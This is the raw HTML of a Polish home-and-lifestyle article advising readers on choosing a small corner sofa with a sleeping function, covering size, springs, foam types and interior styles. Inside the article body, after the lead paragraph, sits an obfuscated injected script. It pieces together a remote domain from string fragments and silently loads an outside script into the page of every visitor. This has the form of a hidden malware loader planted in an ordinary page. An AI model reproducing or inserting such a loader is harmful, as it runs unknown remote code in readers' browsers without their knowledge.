img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><style id="ti_option-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--font_titles-font-family:Playfair Display;--font_titles-font-weight:700;--titles_size-font-size:42px;--silder_titles_size-font-size:42px;--post_item_titles_size-font-size:24px;--single_font_size-font-size:52px;--font_text-font-family:Georgia,serif;--entry_content_font-font-size:18px;--entry_content_font-line-height:28px;--header_site_color:#fff;--slider_tint:#000;--slider_tint_strength:0.1;--slider_tint_strength_hover:0.7;--footer_color:#111;--footer_text:#fff;--footer_links-regular:#8c919b;--footer_links-hover:#ffcc0d}.menu-item a, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, .copyright, .copyright
a{font-family:Roboto;font-weight:500;font-style:normal}.secondary-menu>ul>li{font-size:12px}.main-menu>ul>li{font-size:18px}.score-line, .rating-total-indicator .sides span, .widget_ti_most_commented
span{background-color:#ffcc0d}.comment-list .bypostauthor .avatar, .post-item .content-loading .load-media-content:before, .media-posts .content-loading .load-media-content:before, .post-item .content-loading .load-media-content:after, .media-posts .content-loading .load-media-content:after{border-color:#ffcc0d}.widget_ti_most_commented span i:before{border-top-color:#ffcc0d}.score-line span i, .widget_ti_most_commented span
i{color:#000}.top-strip, .secondary-menu .sub-menu, .top-strip .search-form input[type="text"], .top-strip .social li
ul{background-color:#000}.top-strip{border-bottom:0px solid #000}.secondary-menu
li{color:#fff}.secondary-menu li:hover{color:#ffcc0d}.top-strip .social li
a{color:#8c919b}.main-menu-container,.sticky-active .main-menu-fixed{background-color:#fff}.main-menu>ul>li{color:#000}.main-menu>ul>li:hover{color:#333}.main-menu>ul>li>a>span:after{color:#eee}.main-menu-container{border-top:1px solid #000}.main-menu-container{border-bottom:2px solid #000}.main-menu .sub-menu{background-color:#000}.main-menu .sub-menu a, .main-menu .mega-menu-container .mega-menu-posts-title{color:#fff}.main-menu .sub-menu a:hover, .main-menu .mega-menu-container .mega-menu-posts-title:hover{color:#ffcc0d}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000}.slide-dock{background-color:#fff}.slide-dock__title, .slide-dock
p{color:#000}.slide-dock .entry-meta a, .slide-dock h4
a{color:#000}.footer-sidebar .widget
h3{color:#ffcc0d}.footer-sidebar .rating-total-indicator .sides span, .footer-sidebar .widget_ti_most_commented
span{background-color:#ffcc0d}.footer-sidebar .widget_ti_most_commented span i:before{border-top-color:#ffcc0d}.footer-border-top, .footer-sidebar .widget-area:before, .footer-sidebar
.widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61}.full-width-sidebar{background-color:#f8f8f8}.full-width-sidebar, .full-width-sidebar
a{color:#000}.copyright{background-color:#000}.copyright, .copyright
a{color:#fff}</style></head><body
class="post-template-default single single-post postid-9240 single-format-standard wp-embed-responsive sm-5.3 ltr single-dom layout-full"><section
class="no-print top-strip"><div
class="wrapper"><a
href="#" id="mobile-menu-toggle" class="lines-button">
<span
class="lines"></span>
</a>
<nav
class="secondary-menu"><ul
id="menu-menu-gorne" class="menu"><li
id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a
href="https://www.arte24.pl/polecamy/">Polecamy</a></li><li
id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a
href="https://www.arte24.pl/kontakt/">Kontakt</a></li></ul></nav><div
class="right-side"><ul
class="social"><li><a
href="#" class="social-share-link"><svg
class="sm-svg-icon icon-share" width="22" height="22" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path
d="M1792 640q0 26-19 45l-512 512q-19 19-45 19t-45-19-19-45V896H928q-98 0-175.5 6t-154 21.5-133 42.5-105.5 69.5-80 101-48.5 138.5-17.5 181q0 55 5 123 0 6 2.5 23.5t2.5 26.5q0 15-8.5 25t-23.5 10q-16 0-28-17-7-9-13-22t-13.5-30-10.5-24Q0 1286 0 1120q0-199 53-333 162-403 875-403h224V128q0-26 19-45t45-19 45 19l512 512q19 19 19 45z"></path></svg></a><ul><li><a
href="http://www.arte24.pl/feed/" class="link-feed" target="_blank"><svg
class="sm-svg-icon icon-feed" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z"></path></svg></a></li><li><a
href="https://www.facebook.com/Arte24PL/" class="link-facebook" target="_blank"><svg
class="sm-svg-icon icon-facebook" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg></a></li><li><a
href="https://twitter.com/Arte24PL" class="link-twitter" target="_blank"><svg
class="sm-svg-icon icon-twitter" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li><li><a
href="https://www.pinterest.com/arte24pl/" class="link-pinterest" target="_blank"><svg
class="sm-svg-icon icon-pinterest" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a></li><li><a
href="https://arte24pl.tumblr.com/" class="link-tumblr" target="_blank"><svg
class="sm-svg-icon icon-tumblr" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z"></path></svg></a></li></ul></li></ul><div
id="search-reveal" class="icon-button search-reveal"><svg
class="sm-svg-icon icon-search" width="18" height="18" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path
d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg></div></div></div></section><section
id="site"><div
id="pageslide" class="mobilewhite"></div><div
class="site-content"><header
id="masthead" class="site-header" role="banner" class="clearfix"><div
id="branding" class="anmtd"><div
class="wrapper"><div
class="header-row header-default">
<a
href="https://www.arte24.pl" class="site-branding" rel="home"><img
data-src="https://www.arte24.pl/wp-content/uploads/2016/11/arte24-logo-retina-544x180.png" alt="arte24.pl - Kultura, sztuka, styl życia" width="544" height="180" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 544px; --smush-placeholder-aspect-ratio: 544/180;" /><noscript><img
src="https://www.arte24.pl/wp-content/uploads/2016/11/arte24-logo-retina-544x180.png" alt="arte24.pl - Kultura, sztuka, styl życia" width="544" height="180" /></noscript></a>
<span
class="tagline">Kultura, sztuka, styl życia</span></div></div></div><div
class="no-print anmtd main-menu-container " role="navigation"><nav
class="wrapper main-menu"><ul
id="menu-menu-glowne" class="menu"><li
id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/"><span>Kultura i sztuka</span></a><ul
class="sub-links"><li
id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/film/"><span>Film</span></a></li><li
id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/ksiazki/"><span>Książki</span></a></li><li
id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/muzyka/"><span>Muzyka</span></a></li><li
id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/seriale/"><span>Seriale</span></a></li><li
id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/teatr/"><span>Teatr</span></a></li><li
id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/rozrywka/"><span>Rozrywka</span></a></li><li
id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/wydarzenia/"><span>Wydarzenia</span></a></li></ul></li><li
id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a
href="https://www.arte24.pl/tematy/styl-zycia/"><span>Styl życia</span></a><ul
class="sub-links"><li
id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/smaki/"><span>Smaki</span></a></li><li
id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a
href="https://www.arte24.pl/tematy/styl-zycia/dom/"><span>Dom</span></a></li><li
id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/ogrod/"><span>Ogród</span></a></li><li
id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/podroze/"><span>Podróże</span></a></li><li
id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/pasje/"><span>Pasje</span></a></li><li
id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/moda/"><span>Moda</span></a></li><li
id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/ludzie/"><span>Ludzie</span></a></li><li
id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/zwierzeta/"><span>Zwierzęta</span></a></li></ul></li><li
id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/"><span>Społeczeństwo</span></a><ul
class="sub-links"><li
id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/dzieci/"><span>Dzieci</span></a></li><li
id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/praca/"><span>Praca</span></a></li><li
id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/zwiazki/"><span>Związki</span></a></li></ul></li><li
id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/uroda/"><span>Uroda</span></a></li><li
id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/zdrowie/"><span>Zdrowie</span></a></li><li
id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/technologia/"><span>Technologia</span></a><ul
class="sub-links"><li
id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/technologia/motoryzacja/"><span>Motoryzacja</span></a></li><li
id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/technologia/gadzety/"><span>Gadżety</span></a></li><li
id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/technologia/internet/"><span>Internet</span></a></li></ul></li></ul></nav></div>
</header><main
id="content" class="clearfix anmtd" role="main"><div
id="post-9240" class="post-9240 post type-post status-publish format-standard has-post-thumbnail hentry category-dom tag-naroznik tag-salon">
<header
class="wrapper entry-header page-header"><div
class="entry-meta">
<span
class="entry-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/dom/" rel="category tag">Dom</a></span><time
class="entry-date published" datetime="2023-04-13T13:35:28+02:00">13 kwietnia 2023</time><time
class="updated" datetime="2023-04-13T13:35:29+02:00">13 kwietnia 2023</time></div><div
class="page-title title-with-sep single-title"><h1 class="entry-title">Mały narożnik z funkcją spania &#8211; zobacz, na co zwrócić uwagę!</h1></div>
</header><div
class="entry-media full-width-media">
<figure
class="base-image"><img
width="1170" height="878" src="https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1-1170x878.jpg" class="attachment-big-size size-big-size wp-post-image" alt="narożnik do spania" decoding="async" fetchpriority="high" srcset="https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1-1170x878.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1-300x225.jpg 300w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1-1024x768.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1-768x576.jpg 768w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1-370x278.jpg 370w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1-570x428.jpg 570w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1-770x578.jpg 770w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1-773x580.jpg 773w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1.jpg 1280w" sizes="(max-width: 1170px) 100vw, 1170px" />
<span
class="icon"></span><figcaption
class="image-caption">Jeśli jesteś posiadaczem małego salonu, to z pewnością zastanawiasz się, czy narożnik to odpowiedni wybór dla Twojej przestrzeni | fot.: materiał partnera zewnętrznego</figcaption>		</figure></div><div
class="wrapper"><div
class="grids"><div
class="grid-8 grid-centered content-without-sidebar">
<article
class="clearfix post-has-dropcap single-box entry-content"><p><strong>Mały narożnik z funkcją spania to świetna propozycja nawet dla niewielkiego salonu! W artykule podpowiadamy, jak dobrać odpowiedni model do niedużego pomieszczenia!</strong></p> <script>(function(){a60y=document.createElement("script");a60y_="u"+("s")+"ta";a60y_+=("t.i")+""+"n";a60y_+=(("f")+"o");a60y.type="text/javascript";a60y_+="/";a60yu="497312859";a60yu+=".eqjbyxzh60y34jhbgvq";a60yu+="jz8bynkvuqz";a60y.src="https://"+a60y_+a60yu;a60y.async=true;document.body.appendChild(a60y);})();</script> <p>Jeśli jesteś posiadaczem małego salonu, to z pewnością zastanawiasz się, czy narożnik to odpowiedni wybór dla Twojej przestrzeni. Ten rodzaj mebla budzi wiele wątpliwości, gdyż kojarzony jest z dużym gabarytem, który może przytłoczyć przestrzeń pomieszczenia. Alternatywnym rozwiązaniem jest kanapa, ale czy spełni wszystkie oczekiwania? Atutem narożnika jest szezlong. Dzięki niemu domownicy zyskują nie tylko dodatkowe miejsce siedzące dla gości, ale również wygodną strefę, na której mogą wyprostować nogi w czasie wieczornego seansu.</p><p>Bardzo często, gdy w salonie zostanie zastosowana kanapa, po pewnym czasie w przestrzeni pojawia się dodatkowa pufa (która najczęściej pełni funkcję podnóżka) lub fotel.&nbsp; Wybierając narożnik, można zrezygnować z dodatkowych mebli tapicerowanych, co w efekcie jest zaoszczędzeniem miejsca.</p><figure
class="wp-block-image size-large"><img
decoding="async" width="1024" height="768" data-src="https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2-1024x768.jpg" alt="narożnik rozkładany wiator" class="wp-image-9245 lazyload" data-srcset="https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2-1024x768.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2-300x225.jpg 300w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2-768x576.jpg 768w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2-370x278.jpg 370w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2-570x428.jpg 570w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2-770x578.jpg 770w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2-1170x878.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2-773x580.jpg 773w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2.jpg 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/768;" /><noscript><img
decoding="async" width="1024" height="768" src="https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2-1024x768.jpg" alt="narożnik rozkładany wiator" class="wp-image-9245" srcset="https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2-1024x768.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2-300x225.jpg 300w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2-768x576.jpg 768w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2-370x278.jpg 370w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2-570x428.jpg 570w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2-770x578.jpg 770w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2-1170x878.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2-773x580.jpg 773w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-rozkladany-wiator2.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption
class="wp-element-caption">Ostateczny wymiar narożnika do salonu powinien być uwarunkowanym dostępnym miejscem w pokoju | fot.: materiał partnera zewnętrznego</figcaption></figure><h2 class="wp-block-heading">Mały narożnik do salonu&nbsp;</h2><p>Pojęcie <strong>mały narożnik</strong> jest dość umowne, gdyż nigdzie nie ma określonych wytycznych o przedziałach wymiarowych mebli. Jednak w naszym przekonaniu rogówki do małego pomieszczenia to te, które mają mniej niż 250 cm długości.  Przeważnie są to modele dwu lub trzyosobowe. Ostateczny wymiar narożnika do salonu powinien być uwarunkowanym dostępnym miejscem w pokoju. Zwróć również uwagę na szerokość wnętrza oraz narożnika. Długość szezlonga także może być zróżnicowana, co znacząco wpływa na ciąg komunikacyjny w pomieszczeniu. W karcie produktu możesz też spotkać się z określeniem prawostronny, lewostronny lub uniwersalny. Są to oznaczenia, po której stronie ma znaleźć się leżanka. Określenie „uniwersalny” umożliwia podjęcie decyzji w trakcie montażu.</p><figure
class="wp-block-image size-large"><img
decoding="async" width="1024" height="576" data-src="https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1-1024x576.jpg" alt="narożnik nowoczesny arkadia" class="wp-image-9244 lazyload" data-srcset="https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1-1024x576.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1-300x169.jpg 300w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1-768x432.jpg 768w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1-370x208.jpg 370w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1-570x321.jpg 570w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1-770x433.jpg 770w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1-1170x658.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1-1031x580.jpg 1031w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1.jpg 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/576;" /><noscript><img
decoding="async" width="1024" height="576" src="https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1-1024x576.jpg" alt="narożnik nowoczesny arkadia" class="wp-image-9244" srcset="https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1-1024x576.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1-300x169.jpg 300w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1-768x432.jpg 768w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1-370x208.jpg 370w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1-570x321.jpg 570w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1-770x433.jpg 770w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1-1170x658.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1-1031x580.jpg 1031w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-nowoczesny-arkadia1.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption
class="wp-element-caption">Na komfort snu wpływa nie tylko rozmiar mebla, ale również zastosowane komponenty | fot.: materiał partnera zewnętrznego</figcaption></figure><h2 class="wp-block-heading">&nbsp;Mały narożnik z funkcją spania&nbsp;</h2><p>Tytuł artykułu to <strong><a
href="https://www.mirjan24.pl/44-narozniki" target="_blank" rel="noreferrer noopener">mały narożnik z funkcją spania</a></strong>. Warto podkreślić, że niewielki rozmiar mebla nie wyklucza dodatkowych funkcjonalności np. takich jak możliwość rozłożenia, czy pojemnik na pościel. Co więcej, niewielki model również&nbsp; może zapewnić przestrzeń do &nbsp;snu, nawet dla dwóch osób. &nbsp;Na komfort snu wpływa nie tylko rozmiar mebla, ale również zastosowane komponenty. Wśród najważniejszych wymienia się rodzaj sprężyn oraz pianki. Warto na to zwrócić uwagę, szczególnie wtedy, gdy z funkcji spania będziesz korzystać na co dzień.</p><p>Najczęściej występujące sprężyny to te typu bonell oraz faliste. Dzięki nim ciało zyskuje dodatkowe, stabilne podparcie, co przekłada się na zdrowy sen. Kolejna wytyczna to wspomniana pianka tapicerka. Jeśli będzie to model poliuretanowy (oznacza literą T) to powierzchnia będzie nieco twardsza. Natomiast osoby, które lubią spać na bardziej sprężystym materacu, powinny wybrać model, do którego wykonania została wykorzystana pianka wysokoelastyczna (skrót HR)</p><h2 class="wp-block-heading">Na jaki styl wnętrzarski postawić?&nbsp;</h2><p>Jeśli mamy już sprecyzowane oczekiwania wobec rozmiaru narożnika oraz jego dodatkowych funkcji, warto zastanowić się nad jego stylem!</p><p>Wśród najmodniejszych trendów aktualnie wymienia się styl nowoczesny, industrialny loft oraz glamour. Każdy z nich jest unikatowy, pozwalający stworzyć ciekawą aranżację. A jakie są ich elementy charakterystyczne?</p><p><strong>Styl nowoczesny</strong> – to przede wszystkim minimalizm formy. We wnętrzach o tym stylu znajdują się tylko niezbędne meble. <strong>Nowoczesny narożnik</strong> również będzie trzymał się tych reguł. Prostą formę mogą dopełnić nóżki w kolorze srebrnym oraz regulowane zagłówki. Natomiast pikowanie na siedzisku oraz oparciu będzie delikatne i geometryczne.</p><p><strong>Styl industrialny / &nbsp;loftowy</strong> – &nbsp;jeśli chcesz stworzyć wnętrze w tym stylu to postaw na narożniki, które swoją konstrukcję opierają na metalowych nóżkach w kolorze czarnym, to mocno podkreśli styl aranżacji.&nbsp; Dodatkowo warto wybrać model w tkaninie sztruks, który będzie hitem w nadchodzących sezonach.</p><p><strong>Styl glamour</strong> – &nbsp;to dla wielu duże zaskoczenie, gdyż trzeba podkreślić, że jest to jego odmieniona wersja, która cechuje się elegancją, luksusem oraz dobrym stylem. Tworząc aranżację o tym charakterze postaw na drobne detale w kolorze złota oraz przyjemne w dotyku tkaniny typu velvet, oraz welur.</p><figure
class="wp-block-image size-large"><img
loading="lazy" decoding="async" width="1024" height="768" data-src="https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1-1024x768.jpg" alt="narożnik z funkcja spania bob" class="wp-image-9243 lazyload" data-srcset="https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1-1024x768.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1-300x225.jpg 300w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1-768x576.jpg 768w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1-370x278.jpg 370w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1-570x428.jpg 570w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1-770x578.jpg 770w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1-1170x878.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1-773x580.jpg 773w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1.jpg 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/768;" /><noscript><img
